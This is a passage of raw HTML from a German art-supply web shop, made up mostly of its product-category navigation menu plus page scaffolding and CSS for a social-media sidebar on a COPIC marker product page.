href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl.html" title="Öl, Acryl und Aerocolor"><span>Öl, Acryl und Aerocolor</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca.html" title="Posca"><span>Posca</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor.html" title="Aerocolor"><span>Aerocolor</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/oel.html" title="Öl"><span>Öl</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/oel/oel-einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acryl.html" title="Acryl"><span>Acryl</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acryl/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/papier.html" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acrylic.html" title="Acrylic"><span>Acrylic</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy.html" title="Hand- / Brushlettering & Calligraphy"><span>Hand- / Brushlettering & Calligraphy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/brush-spitze.html" title="Brush- und Keilspitzen"><span>Brush- und Keilspitzen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/tusche-und-co.html" title="Tusche und Co."><span>Tusche und Co.</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/verzieren-und-verschoenern.html" title="Verzieren und Verschönern"><span>Verzieren und Verschönern</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere.html" title="Papiere"><span>Papiere</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere/fuer-lettering-mit-water-colour.html" title="für Lettering mit Water Colour"><span>für Lettering mit Water Colour</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere/fuer-lettern-ohne-watercolour.html" title="für Lettern ohne Watercolour"><span>für Lettern ohne Watercolour</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/federn.html" title="Federn"><span>Federn</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/zeichenkohle-kohlestifte.html" title="Zeichenkohle & Kohlestifte"><span>Zeichenkohle & Kohlestifte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache.html" title="Gouache"><span>Gouache</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/pinsel-papier-und-weiteres-zubehor.html" title="Pinsel, Papier und  weiteres Zubehör"><span>Pinsel, Papier und  weiteres Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf.html" class="level-top" title="Bürobedarf"><span>Bürobedarf</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial.html" title="Schneidematerial"><span>Schneidematerial</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/lineale.html" title="Lineale"><span>Lineale</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/schneidematten.html" title="Schneidematten"><span>Schneidematten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/leuchttische.html" title="Leuchttische"><span>Leuchttische</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/messer-und-klingen.html" title="Messer und Klingen"><span>Messer und Klingen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/schere.html" title="Schere"><span>Schere</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/stanzer.html" title="Stanzer"><span>Stanzer</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren.html" title="Schreibwaren"><span>Schreibwaren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/edle-schreibgeraete.html" title="edle Schreibgeräte"><span>edle Schreibgeräte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/bleistifte.html" title="Bleistifte"><span>Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/tintenroller.html" title="Tintenroller / Kugelschreiber"><span>Tintenroller / Kugelschreiber</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/gelstifte.html" title="Gelstifte"><span>Gelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/filzstifte.html" title="Filzstifte"><span>Filzstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/textmarker.html" title="Textmarker"><span>Textmarker</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer.html" title="Radiergummis und Anspitzer"><span>Radiergummis und Anspitzer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer/radiergummis.html" title="Radiergummis"><span>Radiergummis</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer/anspitzer.html" title="Anspitzer"><span>Anspitzer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buerobedarf/klebematerial.html" title="Klebematerial"><span>Klebematerial</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buerobedarf/praesentationsmappen.html" title="Präsentationsmappen"><span>Präsentationsmappen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten.html" class="level-top" title="Bücher & Co."><span>Bücher & Co.</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher.html" title="Bücher"><span>Bücher</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/romane.html" title="Romane"><span>Romane</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/zeichenbucher.html" title="Zeichenbücher"><span>Zeichenbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/kinderbuecher.html" title="Kinderbücher"><span>Kinderbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/handlettering.html" title="Handlettering"><span>Handlettering</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/poster.html" title="Poster"><span>Poster</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten.html" title="Postkarten"><span>Postkarten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/cayow-de-serie.html" title="Cayow.de Serie"><span>Cayow.de Serie</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/kunstler-serie.html" title="Künstler Serie"><span>Künstler Serie</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/jack-o-serie.html" title="Jack O. Serie"><span>Jack O. Serie</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/geschenkideen.html" title="Geschenkideen"><span>Geschenkideen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/spiele.html" title="Spiele"><span>Spiele</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/spiele/krosmaster-arena.html" title="Krosmaster ARENA"><span>Krosmaster ARENA</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kids.html" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kids/buecher.html" title="Bücher"><span>Bücher</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen.html" title="Malen & Zeichnen"><span>Malen & Zeichnen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/buntstifte.html" title="Buntstifte & Bleistifte"><span>Buntstifte & Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/filzstifte.html" title="Filzstifte"><span>Filzstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/wasserfarben-und-pinsel.html" title="Wasserfarben und Pinsel"><span>Wasserfarben und Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/wachsmaler-malkreiden.html" title="Malkreiden & Wachsmaler"><span>Malkreiden & Wachsmaler</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/stempel.html" title="Stempel"><span>Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/textil-und-porzellanstifte.html" title="Textil- und Porzellanstifte "><span>Textil- und Porzellanstifte </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kids/schulbedarf.html" title="Schulbedarf"><span>Schulbedarf</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/angebote.html" class="level-top" title="Angebote"><span>Angebote</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/angebote/gutscheine.html" title="Gutscheine"><span>Gutscheine</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/angebote/bundles.html" title="Bundles"><span>Bundles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/marker.html" title="Marker"><span>Marker</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/aquarell.html" title="Aquarell"><span>Aquarell</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/skizze.html" title="Skizze"><span>Skizze</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/lettering.html" title="Lettering"><span>Lettering</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/angebote/supersale.html" title="SuperSale"><span>SuperSale</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/hersteller.html" class="level-top" title="Hersteller"><span>Hersteller</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/buntbox.html" title="Buntbox"><span>Buntbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/chameleon.html" title="Chameleon"><span>Chameleon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/clairfontaine.html" title="Clairefontaine"><span>Clairefontaine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/colop-arts-crafts.html" title="COLOP Arts & Crafts"><span>COLOP Arts & Crafts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/copic.html" title="COPIC"><span>COPIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/da-vinci.html" title="da Vinci"><span>da Vinci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/edding.html" title="Edding"><span>Edding</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/faber-castell.html" title="Faber-Castell"><span>Faber-Castell</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/filofax.html" title="Filofax"><span>Filofax</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/finetec.html" title="Finetec"><span>Finetec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/fiskars.html" title="Fiskars"><span>Fiskars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/hahnemuehle.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/karin.html" title="Karin"><span>Karin</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/kum.html" title="Kum"><span>Kum</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/pentel.html" title="Pentel"><span>Pentel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/projekt-vielseitig.html" title="Projekt VielSeitig"><span>Projekt VielSeitig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/sakura.html" title="Sakura"><span>Sakura</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/schmincke.html" title="Schmincke"><span>Schmincke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/securit.html" title="Securit"><span>Securit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/stabilo.html" title="Stabilo"><span>Stabilo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/stylefile.html" title="Stylefile"><span>Stylefile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/talens.html" title="Talens"><span>Talens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/tombow.html" title="Tombow"><span>Tombow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/transotype.html" title="Transotype"><span>Transotype</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/uhu.html" title="UHU"><span>UHU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/uniball.html" title="Uniball"><span>Uniball</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/van-gogh.html" title="Van Gogh"><span>Van Gogh</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/winsor-newton.html" title="Winsor & Newton"><span>Winsor & Newton</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/deflecto.html" title="Deflecto"><span>Deflecto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/topp-verlag.html" title="Topp Verlag"><span>Topp Verlag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/cats-on-apple-trees.html" title="cats on apple trees"><span>cats on apple trees</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/tsukineko.html" title="Tsukineko"><span>Tsukineko</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/abig.html" title="Abig"><span>Abig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/sennelier.html" title="Sennelier"><span>Sennelier</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/kunst-und-papier.html" title="Kunst und Papier"><span>Kunst und Papier</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/staedtler.html" title="Staedtler"><span>Staedtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/frau-von-bommel.html" title="Frau von Bommel"><span>Frau von Bommel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/brause.html" title="Brause"><span>Brause</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten.html" class="level-top" title=""Künstlerwelten""><span>"Künstlerwelten"</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry.html" title="May & Berry"><span>May & Berry</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry/grosse-stempel-liebe.html" title="Große Stempel Liebe"><span>Große Stempel Liebe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry/sets.html" title="Sets"><span>Sets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle.html" title="Frau Hölle"><span>Frau Hölle</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle/aquarell-und-papier.html" title="Aquarell und Papier"><span>Aquarell und Papier</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/una-kritzolina.html" title="Una.Kritzolina"><span>Una.Kritzolina</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/una-kritzolina/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/anna-zadorozhnaya.html" title="Anna Zadorozhnaya"><span>Anna Zadorozhnaya</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga.html" title="Pinsel.Yoga"><span>Pinsel.Yoga</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/farben.html" title="Farben"><span>Farben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/selbst-wenn.html" title="selbst.wenn"><span>selbst.wenn</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger.html" title="Felix Scheinberger"><span>Felix Scheinberger</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger/farben-pinsel-co.html" title="Farben, Pinsel & Co."><span>Farben, Pinsel & Co.</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/farbmotten.html" title="Farbmotten"><span>Farbmotten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pastellfuchs.html" title="Pastellfuchs"><span>Pastellfuchs</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.der-kuenstlershop.de/limited-editions.html" class="level-top" title="Limited Editions"><span>Limited Editions</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.der-kuenstlershop.de/geschenkideen.html" class="level-top" title="Geschenkideen"><span>Geschenkideen</span></a></li><!-- 3314 -->    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>

<div class="header-bottom-container">
  <div class="container header-bottom-items">
          <a class="header-bottom-item" href="/neu-im-shop"><span class="porto-icon-plus"></span>Neu im Shop</a>
          <a class="header-bottom-item" href="/angebote.html"><span class="porto-icon-tag"></span>Angebote</a>
          <a class="header-bottom-item" href="/angebote/gutscheine.html"><span class="porto-icon-gift"></span>Gutscheine</a>
          <a class="header-bottom-item" href="/partnerprogramm"><span class="porto-icon-user"></span>Partnerprogramm</a>
          <a class="header-bottom-item" href="/blog"><span class="porto-icon-pencil"></span>Blog</a>
      </div>
</div>

<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "COPIC Ciao Einzelmarker"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="9QfYPFnbVDY15F9p" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    


<style media="screen">
    .socialmedia-fixed-container{
        position: fixed;
        top: 200px;
        left: -130px;
        z-index: 10;
    }
    .socialmedia-fixed-container .socialmedia-item,
    .socialmedia-fixed-container .socialmedia-item *{
        transition: 0.25s ease-out;
    }
    .socialmedia-fixed-container .socialmedia-item{
        position: relative;
        left: 0;
    }
    .socialmedia-fixed-container .socialmedia-item:hover{
        left: 100%;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-content{
        width: 130px;
        padding: 10px 20px;
        font-size: 17px;
        background-color: white;
    }
    .socialmedia-fixed-container .socialmedia-container > a{
        text-decoration: none!important;
        color: #222529;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-icon{
        position: absolute;
        left: 100%;
        top: 0;
        width: 48px;
        height: 100%;
        font-size: 30px;
        padding: 0 5px;
        color: #fffffF;
        display: flex;
        justify-content: center;
        align-items: center;
        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-content,
    .socialmedia-fixed-container .socialmedia-item:hover .socialmedia-item-icon{
        box-shadow: 0 3px 10px rgba(0,0,0,0.25);
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-icon .icon{
        width: 30px;
        height: 30px;
    }

    @media (max-width: 600px) {
        .socialmedia-fixed-container{
            display: none;
        }
    }
</style>

<div class="socialmedia-fixed-container">
    <div class="socialmedia-container">
                    
            <a href="https://www.instagram.com/der_kuenstlershop/" target="_blank">
                <div class="socialmedia-item">
